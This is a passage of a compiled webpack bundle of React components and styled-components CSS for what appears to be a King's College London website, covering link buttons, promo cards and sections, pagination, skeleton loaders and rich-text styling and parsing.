    "Level 2",
    "Level 3",
    "Level 4",
    "Level 5",
    "Level 6"
  ]),
  className: (prop_types__WEBPACK_IMPORTED_MODULE_1___default().string)
};


/***/ }),

/***/ 59059:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   N: () => (/* binding */ getDefaultImage),
/* harmony export */   u: () => (/* binding */ getImageProps)
/* harmony export */ });
const getDefaultImage = (img, fallbackUri) => {
  return img && img.asset && img.asset.sys && img.asset.sys.uri ? img : { asset: { sys: { uri: fallbackUri } } };
};
function getImageProps(image) {
  const re = /(\d{2,5})x(\d{2,5})(?!\w)/g;
  const match = re.exec(image?.asset?.sys?.uri);
  return {
    height: Number.parseInt(match?.[2] || 450),
    width: Number.parseInt(match?.[1] || 600)
  };
}


/***/ }),

/***/ 96664:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   V: () => (/* binding */ KIExpansionPanelStyled)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const KIExpansionPanelStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  display: flex;
  flex-direction: column;
  gap: 1.5rem;

  .ki-section-header-container {
    border: 0;
    padding: 0;
    background: transparent;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    cursor: pointer;
  }

  .ki-section-header-title {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1.5rem;
    line-height: 1.95rem;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-weight: 700;
    text-transform: none;
  }

  .ki-section-header-arrow {
    width: 1rem;
    height: 1.5rem;
    color: ${(p) => p.theme.colours.seaBlue500};
  }

  .ki-section-header-arrow-expanded {
    transform: rotate(180deg);
  }

  .ki-section-header-arrow-collapsed {
    transform: rotate(0deg);
  }
`;


/***/ }),

/***/ 38464:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  $: () => (/* binding */ LinkCta)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/classnames/index.js
var classnames = __webpack_require__(72187);
var classnames_default = /*#__PURE__*/__webpack_require__.n(classnames);
// EXTERNAL MODULE: ./node_modules/lodash/truncate.js
var truncate = __webpack_require__(13682);
var truncate_default = /*#__PURE__*/__webpack_require__.n(truncate);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/index.js + 6 modules
var hooks = __webpack_require__(36943);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Buttons/Button/variants/index.js + 6 modules
var variants = __webpack_require__(38684);
;// ./src/app/blocks/shared/components/LinkCta/LinkCta.styled.js


const LinkCtaStyled = styled_components_browser_esm["default"].a`
  display: flex;
  justify-content: space-between;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  color: #005ad2;
  line-height: 24px;

  &:hover {
    color: #002395;
  }
  /*
   @todo: discuss this style with Freya.
   &:focus {
    color: #0000;
    border-bottom: 4px solid #0000;
  } 
  */

  &:visited {
    color: #8056c1;
  }
  &:active {
    color: #002395;
  }

  .linkCta--text {
    flex: 1;
    font-family: Wix MadeFor Text, sans-serif;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 700;
    text-align: left;
  }
  .linkCta--icon {
    padding-right: 10px;
  }

  .supervisor--display-name {
    text-decoration: none;
    font-weight: 700;
    font-size: 1rem;
    line-height: 24px;
    cursor: pointer;
    color: #005ad2;
    font-family: Wix MadeFor Text, sans-serif;

    .linkCta--text--icon {
      padding-left: 2px;
    }
  }

  ${variants/* variantStyles */.G};

  @media (max-width: ${(p) => p.theme.breakpoints.mobile}px) {
    width: 100%;
  }
`;

;// ./src/app/blocks/shared/components/LinkCta/LinkCta.js






function LinkCta({
  as,
  children,
  bgColour,
  className,
  childClassName,
  url,
  maxCharacterLength = 40,
  rightIcon,
  leftIcon,
  onClick,
  isAnchorLink,
  rightTextIcon,
  target,
  rel
}) {
  const textLength = children?.length || 250;
  const length = as ? textLength : maxCharacterLength;
  const truncatedText = truncate_default()(children, { length });
  const href = (0,hooks/* useReplaceUTMWithALP */.tN)(url);
  const scrollToId = (0,hooks/* useSmoothScroll */.D2)();
  return /* @__PURE__ */ react.createElement(LinkCtaStyled, {
    backgroundColour: bgColour,
    "aria-label": children || "empty link",
    className,
    href,
    btnVariant: as,
    role: "link",
    title: children,
    onClick: (e) => {
      if (isAnchorLink) {
        e.preventDefault();
        scrollToId(url);
        return;
      }
      if (onClick) {
        onClick();
      }
    },
    target,
    rel
  }, leftIcon, /* @__PURE__ */ react.createElement("span", {
    className: classnames_default()("linkCta--text", childClassName)
  }, truncatedText, rightTextIcon && /* @__PURE__ */ react.createElement("span", {
    className: "linkCta--text--icon"
  }, rightTextIcon)), rightIcon);
}
LinkCta.propTypes = {
  as: prop_types_default().oneOf(["primaryBtn", "secondaryBtn", "tertiaryBtn", null]),
  bgColour: prop_types_default().oneOf(["white", "midnightBlue500", "green700", null]),
  children: (prop_types_default()).string,
  className: (prop_types_default()).string,
  childClassName: (prop_types_default()).string,
  rightIcon: (prop_types_default()).node,
  maxCharacterLength: (prop_types_default()).number,
  url: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  leftIcon: (prop_types_default()).node,
  onClick: (prop_types_default()).func,
  isAnchorLink: (prop_types_default()).bool,
  rightTextIcon: (prop_types_default()).node,
  target: (prop_types_default()).string,
  rel: (prop_types_default()).string
};


/***/ }),

/***/ 29317:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   J: () => (/* binding */ PageSkeleton)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(63766);


const fadeInOut = (0,styled_components__WEBPACK_IMPORTED_MODULE_1__.keyframes)`
  0%, 100% {
    opacity: 0.5;
  }
  50% {
    opacity: 1;
  }
`;
const skeleton = (0,styled_components__WEBPACK_IMPORTED_MODULE_1__.css)`
  width: 99.4%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #ecebeb;
  animation: ${fadeInOut} 2s infinite ease-in-out;
`;
const HeaderSkeleton = styled_components__WEBPACK_IMPORTED_MODULE_1__["default"].div`
  ${skeleton}
  grid-area: header;
  min-height: 6rem;
  margin: 0.25rem 0 0 0.25rem;
`;
const MainSkeleton = styled_components__WEBPACK_IMPORTED_MODULE_1__["default"].div`
  ${skeleton}
  grid-area: main;
  margin: 0.25rem 0 0 0.25rem;
`;
const FooterSkeleton = styled_components__WEBPACK_IMPORTED_MODULE_1__["default"].div`
  ${skeleton}
  grid-area: footer;
  margin: 0.25rem 0 0 0.25rem;
  min-height: 6rem;
`;
function PageSkeleton() {
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(react__WEBPACK_IMPORTED_MODULE_0__.Fragment, null, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(HeaderSkeleton, null), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(MainSkeleton, null), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(FooterSkeleton, null));
}


/***/ }),

/***/ 41184:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Eq: () => (/* binding */ PaginationStyled),
/* harmony export */   pP: () => (/* binding */ PaginationDotStyled)
/* harmony export */ });
/* unused harmony exports centered, spacedBetween */
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const centered = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  justify-content: center;
`;
const spacedBetween = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  justify-content: space-between;
`;
const PaginationStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  display: flex;
  align-items: center;
  justify-content: center;
  column-gap: 12px;

  .navLeft {
    margin-right: 12px;
  }

  .navRight {
    margin-left: 12px;
  }
`;
const PaginationDotStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].span`
  padding: 5px;
  border-radius: 12px;
  border: 1px solid #005ad2;
  background-color: ${(p) => p.active ? "#005AD2" : "#C7DFFF"};
  cursor: pointer;
  width: 12px;
  height: 12px;
  display: block;
`;


/***/ }),

/***/ 35726:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   P: () => (/* binding */ PaginatorStyled)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const PaginatorStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  width: 100%;
  column-gap: 1.875rem;

  .paginator-numbers {
    display: flex;
    flex-direction: row;
    align-items: center;
    column-gap: 1.5rem;
  }

  .paginator-suspension-points {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    color: ${(p) => p.theme.colours.seaBlue500};
    font-size: 1.125rem;
    line-height: 1.688rem;
    font-weight: 700;
  }
`;


/***/ }),

/***/ 79820:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   a: () => (/* binding */ PromoCard)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var _PromoCard_styled__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(23999);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_6___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_6__);
/* harmony import */ var _features_common__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(41239);
/* harmony import */ var _LinkCta_LinkCta__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(38464);
/* harmony import */ var _fortawesome_react_fontawesome__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(57338);
/* harmony import */ var lodash_truncate__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(13682);
/* harmony import */ var lodash_truncate__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(lodash_truncate__WEBPACK_IMPORTED_MODULE_5__);







function PromoCard({
  centerItems = true,
  description,
  image,
  title,
  uri,
  variant,
  maxTitleCharacterLength = 40,
  maxDescriptionCharacterLength = 160,
  cardMinHeight,
  className
}) {
  const defaultImage = {
    asset: {
      sys: {
        uri: "https://www.kcl.ac.uk/siteelements/2017/images/news-image-kings-logo-780x440.jpg?f=webp"
      }
    }
  };
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_PromoCard_styled__WEBPACK_IMPORTED_MODULE_1__/* .PromoCardStyled */ .v, {
    variant,
    centerItems,
    minHeight: cardMinHeight,
    className
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", {
    className: "promoCard--imgContainer"
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("a", {
    href: uri
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_features_common__WEBPACK_IMPORTED_MODULE_2__/* .Image */ ._V, {
    altText: title,
    image: image || defaultImage,
    className: "promoCard--img"
  }))), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", {
    className: "promoCard--content"
  }, /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_LinkCta_LinkCta__WEBPACK_IMPORTED_MODULE_3__/* .LinkCta */ .$, {
    fullWidth: true,
    url: uri,
    childClassName: "promoCard--title",
    maxCharacterLength: maxTitleCharacterLength,
    rightIcon: /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement(_fortawesome_react_fontawesome__WEBPACK_IMPORTED_MODULE_4__/* .FontAwesomeIcon */ .g, {
      icon: "fa-solid fa-arrow-right",
      className: "icon--title"
    })
  }, title), /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("p", {
    title: description,
    className: "promoCard--description"
  }, lodash_truncate__WEBPACK_IMPORTED_MODULE_5___default()(description, { length: maxDescriptionCharacterLength }))));
}
PromoCard.propTypes = {
  centerItems: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().bool),
  description: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().string),
  image: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().object),
  title: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().string),
  uri: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().string),
  variant: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().string),
  maxDescriptionCharacterLength: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().number),
  maxTitleCharacterLength: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().number),
  cardMinHeight: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().number),
  className: (prop_types__WEBPACK_IMPORTED_MODULE_6___default().string)
};


/***/ }),

/***/ 23999:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   v: () => (/* binding */ PromoCardStyled)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const primary = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-columns: 1fr 1fr;
    grid-template-areas: 'cardImgArea cardContentArea';
    grid-template-rows: auto;

    .promoCard--imgContainer {
      display: grid;
      grid-template-columns: auto;
      padding-left: 0;
      padding-right: 0;
    }

    .promoCard--img {
      border-radius: 0;
      height: 27.375rem;
      object-fit: fill;
    }

    .promoCard--content {
      border-radius: 0;
      padding: 2.5rem;
    }
  }
`;
const secondary = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  background-color: ${(p) => p.theme.colours.white};

  .promoCard--imgContainer,
  .promoCard--img {
    padding-left: 0;
    padding-right: 0;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 20.4375rem auto;
    .promoCard--imgContainer,
    .promoCard--img {
      height: 20.4375rem;
      padding-left: 0;
      padding-right: 0;
      object-fit: fill;
    }

    .promoCard--content {
      justify-content: start;
    }
  }
`;
const tertiary = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  background-color: ${(p) => p.theme.colours.white};

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 18rem auto;
    background-color: ${(p) => p.theme.colours.white};

    .promoCard--imgContainer,
    .promoCard--img {
      height: 18rem;
    }

    .promoCard--content {
      justify-content: start;
    }
  }
`;
const quaternary = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  background-color: ${(p) => p.theme.colours.white};

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    grid-template-rows: 13rem auto;
    min-height: ${(p) => p.minHeight ?? 32.406}rem;
    background-color: ${(p) => p.theme.colours.white};

    .promoCard--imgContainer,
    .promoCard--img {
      height: 13rem;
    }

    .promoCard--content {
      justify-content: start;
    }
  }
`;
const PromoCardStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: auto auto;
  grid-template-areas: 'cardImgArea' 'cardContentArea';
  border-radius: 0.5rem;
  max-width: 100%;

  box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);

  .promoCard--imgContainer {
    grid-area: cardImgArea;
    height: 100%;
    width: 100%;
  }

  .promoCard--img {
    width: 100%;
    border-top-right-radius: 0.5rem;
    border-top-left-radius: 0.5rem;
    height: 20.4375rem;
    object-fit: cover;
  }

  .promoCard--title {
    line-height: 150%;
  }

  .promoCard--content {
    grid-area: cardContentArea;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    row-gap: 1rem;
    padding: 1.5rem;
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }

  &.ug-careers-promos {
    .promoCard--content {
      font-family: Wix MadeFor Text, sans-serif;
    }
  }

  .promoCard--description {
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  .promoCard--details {
    display: flex;
    flex-direction: column;
    row-gap: 0.375rem;
  }

  .promoCard--detailText {
    display: flex;
    column-gap: 0.625rem;
    font-weight: 700;
  }

  .promoCard--detailText--icon {
    padding-top: 0.125rem;
  }

  .icon--title {
    padding-top: 0.3rem;
    padding-left: 0.5rem;
  }

  ${(p) => {
  switch (p.variant) {
    case "secondary":
      return secondary;
    case "tertiary":
      return tertiary;
    case "quaternary":
      return quaternary;
    default:
      return primary;
  }
}}
`;


/***/ }),

/***/ 29524:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  V: () => (/* binding */ PromoSection)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Promos/PromoCard.js
var PromoCard = __webpack_require__(79820);
// EXTERNAL MODULE: ./src/app/blocks/shared/utils/helpers.js
var helpers = __webpack_require__(31736);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
;// ./src/app/blocks/shared/components/Promos/PromoSection.styled.js

const primaryCardVariant = (0,styled_components_browser_esm.css)``;
const secondaryCardVariant = (0,styled_components_browser_esm.css)`
  .promos--items {
    grid-template-columns: repeat(2, 1fr);
    column-gap: 1rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const tertiaryCardVariant = (0,styled_components_browser_esm.css)`
  .promos--items {
    grid-template-columns: repeat(3, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const quaternaryCardVariant = (0,styled_components_browser_esm.css)`
  .promos--items {
    grid-template-columns: repeat(4, 1fr);
    column-gap: 1.5rem;
    padding-left: 0;
    padding-right: 0;
  }
`;
const PromoSectionStyled = styled_components_browser_esm["default"].div`
  width: 100%;
  display: grid;

  &.funding-promos {
    .promos--title {
      font-size: 2.375rem;
    }
    .promos--section {
      padding: 2rem 0;
    }
    .promos--header {
      row-gap: 0;
    }
  }

  &.ug-careers-promos {
    .promos--section {
      padding: 16px 0;
    }

    @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
      .promos--section {
        padding: 40px 0;
      }
    }

    .promos--header {
      row-gap: 0;
      padding: 0 0 2.5rem 0;
    }

    .promos--description {
      font-family: Wix MadeFor Text, sans-serif;
    }
  }

  .promos--header {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 0rem 1rem 2.5rem 1rem;
    row-gap: 1.5rem;
  }
  .promos--title {
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    font-size: 2.875rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    color: ${(p) => p.theme.colours.systemGrey800};
    text-transform: none;
    text-align: center;
  }
  .promos--description {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1.125rem;
    font-style: normal;
    line-height: 1.688rem;
    font-weight: 400;
    color: ${(p) => p.theme.colours.systemGrey800};
    text-transform: none;
    text-align: center;
    max-width: 43.5rem;
  }

  .promos--items {
    display: grid;
    grid-template-columns: auto;
    row-gap: 1.5rem;
  }

  @media (max-width: ${(p) => p.theme.breakpoints.tablet}px) {
    .promos--items {
      padding: 0;
    }
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    ${(p) => {
  switch (p.cardVariant) {
    case "quaternary":
      return quaternaryCardVariant;
    case "secondary":
      return secondaryCardVariant;
    case "tertiary":
      return tertiaryCardVariant;
    default:
      return primaryCardVariant;
  }
}}
  }
`;

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Section/Section.js + 1 modules
var Section = __webpack_require__(3470);
// EXTERNAL MODULE: ./node_modules/lodash/isEmpty.js
var isEmpty = __webpack_require__(7291);
var isEmpty_default = /*#__PURE__*/__webpack_require__.n(isEmpty);
// EXTERNAL MODULE: ./src/app/features/common/utils/getEntryLink.js
var getEntryLink = __webpack_require__(55840);
;// ./src/app/blocks/shared/components/Promos/PromoSection.js








function PromoSection({
  title,
  description,
  shortCourseSubjectAreas,
  index,
  className,
  bgColour,
  maxCharacterLength,
  cardMinHeight,
  spacing
}) {
  if (isEmpty_default()(shortCourseSubjectAreas)) {
    return null;
  }
  const cardVariant = (0,helpers/* getChildrenVariant */.TX)(shortCourseSubjectAreas.length);
  const backgroundColour = bgColour || ((index + 1) % 2 === 0 ? "systemGrey200" : "");
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    bgColour: backgroundColour,
    spacing
  }, /* @__PURE__ */ react.createElement(PromoSectionStyled, {
    className,
    cardVariant
  }, /* @__PURE__ */ react.createElement("div", {
    className: "promos--section",
    key: title
  }, /* @__PURE__ */ react.createElement("div", {
    className: "promos--header"
  }, /* @__PURE__ */ react.createElement("h2", {
    className: "promos--title"
  }, title), /* @__PURE__ */ react.createElement("p", {
    className: "promos--description"
  }, description)), /* @__PURE__ */ react.createElement("div", {
    className: "promos--items"
  }, shortCourseSubjectAreas.map((item, index2) => /* @__PURE__ */ react.createElement(PromoCard/* PromoCard */.a, {
    description: item.promoDescription || item.entryDescription,
    image: item.thumbnailImage || item.entryThumbnail,
    key: index2,
    title: item.promoTitle || item.entryTitle,
    uri: (0,getEntryLink/* default */.A)(item),
    variant: cardVariant,
    maxDescriptionCharacterLength: maxCharacterLength,
    cardMinHeight,
    className
  }))))));
}
PromoSection.propTypes = {
  title: (prop_types_default()).string,
  description: (prop_types_default()).string,
  shortCourseSubjectAreas: (prop_types_default()).array,
  index: (prop_types_default()).number,
  className: (prop_types_default()).string,
  bgColour: (prop_types_default()).string,
  maxCharacterLength: (prop_types_default()).number,
  cardMinHeight: (prop_types_default()).number,
  spacing: (prop_types_default()).string
};


/***/ }),

/***/ 39070:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   J: () => (/* binding */ RichTextStyled)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const kbsStyleHeading = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  text-transform: none;
  font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
`;
const kclStyleHeading = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  text-transform: none;
`;
const RichTextStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  width: 100%;
  row-gap: 16px;
  background-color: ${(p) => p.bgColour === "Secondary" ? "#E0E6EA" : "#FFFFFF"};
  .richText-content {
    display: block;
    width: 100%;
  }
  .richText-content > * + * {
    margin-top: 16px;
  }

  /* @todo: make these styles course-specific */

  .richText--h1 {
    font-size: 46px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    color: #000000;
    font-family: Kings Caslon Display, serif;
    text-transform: none;
    ${(p) => p.isKbs ? kbsStyleHeading : kclStyleHeading};
  }

  .richText--h2 {
    font-size: 38px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    color: #000000;
    font-family: Kings Caslon Display, serif;
    text-transform: none;
    ${(p) => p.isKbs ? kbsStyleHeading : kclStyleHeading};
  }

  .richText--h3 {
    font-size: 24px;
    font-style: normal;
    font-weight: 700;
    line-height: 1.3;
    color: #000000;
    font-family: Wix Madefor Display, sans-serif;
    text-transform: none;
    ${(p) => p.isKbs ? kbsStyleHeading : kclStyleHeading}
  }

  .richText--h4 {
    font-size: 1.313rem;
    font-style: normal;
    font-weight: 700;
    line-height: 1.3;
    color: #000000;
    font-family: Wix Madefor Display, sans-serif;
    text-transform: none;
    ${(p) => p.isKbs ? kbsStyleHeading : kclStyleHeading}
  }

  .richText--h5 {
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 700;
    line-height: 1.3;
    color: #000000;
    font-family: Wix Madefor Text, sans-serif;
    text-transform: none;
  }

  .richText--h6 {
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 700;
    line-height: 1.3;
    color: #000000;
    font-family: Wix Madefor Text, sans-serif;
    text-transform: none;
  }

  .richText--p {
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    color: #000000;
    font-family: Wix Madefor Text, sans-serif;
    white-space: pre-line;
  }

  .richText--a {
    color: #005ad2;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 700;
    line-height: 1.5;
    text-decoration: none;
    border-bottom: 1px solid #005ad2;
  }

  .richText--a:visited {
    color: #8056c1;
    border-bottom: 1px solid #8056c1;
  }

  .richText--ul {
    list-style: none;
    padding-left: 0;
    margin-left: 0;
  }

  .richText--a:hover {
    color: #002395;
    border-bottom: 3px solid #002395;
  }

  .richText--ul li {
    position: relative;
    padding-left: 24px;
    font-size: 1.125rem;
    font-family: Wix Madefor Text, sans-serif;
    line-height: 1.5;
    font-weight: 400;
    margin-bottom: 16px;
  }

  .richText--ul li::before {
    content: '';
    position: absolute;
    left: 0;
    top: 9.6px;
    width: 10px;
    height: 10px;
    background-color: #98a3a9;
    border-radius: 50%;
  }

  .richText--ol {
    list-style: none;
    counter-reset: item;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    color: #000000;
    font-family: Wix Madefor Text, sans-serif;

    li {
      list-style: none;
      counter-increment: item;
      line-height: 1.5;
      border-bottom: 1px solid #657072;
      padding-top: 16px;
      padding-bottom: 24px;
      padding-left: 48px;
      position: relative;

      &::before {
        content: counter(item) '.';
        position: absolute;
        left: 0;
        top: 8px;
        color: #000000;
        font-family: Kings Caslon Display, serif;
        font-size: 2rem;
        font-style: normal;
        font-weight: 700;
        line-height: 1.2;
        letter-spacing: 0.25px;
      }
    }
  }
  table {
    max-width: 95%;
  }
  tr {
    font-size: 1rem;
    font-style: normal;
    font-weight: 200;
    line-height: 1.5;
    color: #000000;
    font-family: Wix Madefor Text, sans-serif;
    white-space: pre-line;
  }
  td .richText--p {
    font-size: 0.9rem;
  }
  td {
    padding: 5px;
  }
  th {
    text-align: left;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .richText-content {
      width: ${(p) => p.width || "80%"};
    }
    table {
      max-width: ${(p) => p.width || "98%"};
    }
    td .richText--p {
      font-size: unset;
    }
    td {
      padding: 12px;
    }
    tr {
      font-size: 1.125rem;
      font-style: normal;
      font-weight: 400;
      line-height: 1.5;
      color: #000000;
      font-family: Wix Madefor Text, sans-serif;
      white-space: pre-line;
    }
    .richText--ol {
      li {
        padding-left: 64px;
      }
    }
  }
`;


/***/ }),

/***/ 21376:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  iv: () => (/* binding */ commonRichTextStyle),
  sR: () => (/* binding */ parseToReact)
});

// UNUSED EXPORTS: getComponent

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/html-react-parser/index.js
var html_react_parser = __webpack_require__(19816);
var html_react_parser_default = /*#__PURE__*/__webpack_require__.n(html_react_parser);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useReplaceUTMWithALP.js
var useReplaceUTMWithALP = __webpack_require__(96296);
;// ./src/app/blocks/shared/components/RichText/Link.js



function Link({ href, target, rel, children }) {
  const url = (0,useReplaceUTMWithALP/* useReplaceUTMWithALP */.t)(href);
  return /* @__PURE__ */ react.createElement("a", {
    className: "richText--a",
    href: url,
    target: target || "_self",
    rel: rel || "noopener noreferrer"
  }, children);
}
Link.propTypes = {
  children: (prop_types_default()).node,
  href: (prop_types_default()).string,
  target: (prop_types_default()).string,
  rel: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/RichText/utils.js




const parseToReact = (htmlString) => {
  if (!htmlString) {
    return null;
  }
  return html_react_parser_default()(htmlString, {
    replace: ({ name, attribs, children }) => getComponent(name, attribs, children)
  });
};
